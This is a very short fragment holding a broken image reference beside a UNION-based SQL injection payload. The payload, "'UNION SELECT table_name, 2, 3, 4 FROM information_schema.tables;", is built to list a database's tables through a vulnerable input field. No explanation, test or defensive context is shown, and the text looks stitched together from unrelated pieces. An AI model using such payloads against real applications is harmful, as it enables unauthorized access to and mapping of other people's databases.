 'UNION SELECT table_name, 2, 3, 4 FROM information_schema.tables;
